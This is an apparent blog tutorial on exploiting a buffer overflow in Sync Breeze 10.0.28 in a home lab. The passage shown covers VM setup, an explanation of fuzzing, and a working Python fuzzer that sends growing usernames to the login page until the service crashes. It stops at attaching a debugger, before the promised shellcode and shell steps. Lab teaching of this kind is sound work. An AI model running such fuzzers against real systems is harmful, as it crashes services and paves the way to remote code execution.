Exploit Development : Buffer Overflow
Buffer overflow attacks have been a topic of discussion in the cybersecurity world for a long time, but I believe there’s always room for another perspective.
In this writeup, I will take a unique approach and walk you through the process of executing a buffer overflow attack using VSCode as my code editor and BurpSuite to generate the initial request in Python.
My goal is to provide a clear and concise explanation of this complex topic, so that even those with limited experience can understand the mechanics behind buffer overflow attacks.
Table of Contents
- Overview
- Requirements
- Fuzzing
- Exploitation
- Check for Bad Characters
- Finding JMP ESP
- Writing Shellcode
- Gaining Shell
Overview
In this simulation, I aim to uncover vulnerabilities in the application Sync Breeze. After some research, I have found that this specific version of the application is susceptible to buffer overflow attacks. Thus a good sample to test out my buffer overflow sequence.
The process involves fuzzing the application to determine its vulnerability, then locating the memory location of the EIP. Once the EIP is found, I will inject instructions to redirect it to a custom-crafted shellcode to take over the system.
This write-up is an actual simulation I did. I welcome constructive feedback and suggestions for improvement. If you notice anything that needs correction, please let me know.
Requirements
System Requirements
You will need the following:
- Virtualization Application like Virtualbox and VMware Player.
- Kali Linux Vitual Machine
- Windows 10 installed with:
- Immunity Debuger with Mona Modules (more details later)
- TCP View
- Sync Breeze
- Any text editor for editing Python codes. I use VS Code.
On your local machine download Kali Linux Virtual machine boot it up within your Virtualization of choice. Do the same for Windows 10 and install the tools as listed above.
Installing Vulnerable Application
For testing purposes, download and install Sync Breeze version 10.0.28.
- Download and install.

- Open and navigate to Tools > Advance Options > Server
- Put a check on Enable web server port and use port 80
- Click Save
Fuzzing
Fuzzing is a technique used to find security vulnerabilities in software applications by sending random and unexpected inputs to the application. In the context of buffer overflow attacks, fuzzing is used to identify inputs that can cause the application to crash or behave abnormally. This can help to identify areas in the application that are susceptible to buffer overflow attacks and can assist in developing a proof-of-concept attack.
When a fuzzer sends random data to an application, it may uncover areas where the application is not properly checking or sanitizing inputs. If the input data is large enough, it can cause the application to overwrite memory in unexpected ways, leading to a buffer overflow. By continuously sending different inputs to the application, the fuzzer can identify inputs that cause the application to crash, indicating the presence of a potential vulnerability.
Check if Application is Vulnerable
- From Windows 10 make sure Sync Breeze Service is running. Use
service.mscto check service status. - From Kali, open a browser witth Burpsuite as proxy.
- At Burpsuite turn off intercept at Proxy > Intercept, then make sure Intercept is off.
- Navigate to Sync Breeze login page from the browser. And use any login credentials, we do not need to really login.

- An error is expected.

- On Burpsuite, go to Proxy > HTTP History. Look for the request you just made for login. Once found, right click on it and select Copy as requests.

- On your code editor, paste copied requests from Buprsuite.

- Edit the code to match the code below. Change the IP address to match yours.
import requests
import time

size = 100

while(size < 3000):
    try:
        usernameEntry = 'A' * size

        burp0_url = "http://192.168.1.96:80/login"
        burp0_headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
            "Accept-Language": "en-US,en;q=0.5",
            "Accept-Encoding": "gzip, deflate",
            "Content-Type": "application/x-www-form-urlencoded",
            "Origin": "http://192.168.1.96",
            "Connection": "close", "Referer": "http://192.168.1.96/login",
            "Upgrade-Insecure-Requests": "1"
            }
        burp0_data = {"username": usernameEntry, "password": "testlogin"}
        receivedData = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)

        print('no crash at %d' % size)
        size += 50
        time.sleep(5)
    except:
        print('crash at %d' % size)
        exit()
Notice that I replace the hardcoded password to use the variable usernameEntry. Ideally we have to do this test on all possible inputs until the application breaks. In our test case we only have username and password.
This code will put in an increasing number of ‘A’ characters until the application crashes. Once it crashed, it will return the ‘size’ of the characters that makes it crash.

When I executed, the application breaks at 800 characters. This means we might be able to to exploit it using Buffer Overflow technique.
Verify Vulnerability
Let us now verify that we really have buffer Oveflow using immunity debugger.
Attach Sync Breeze service to Immunuty Debugger
- From windowss 10 services make sure the service is running.

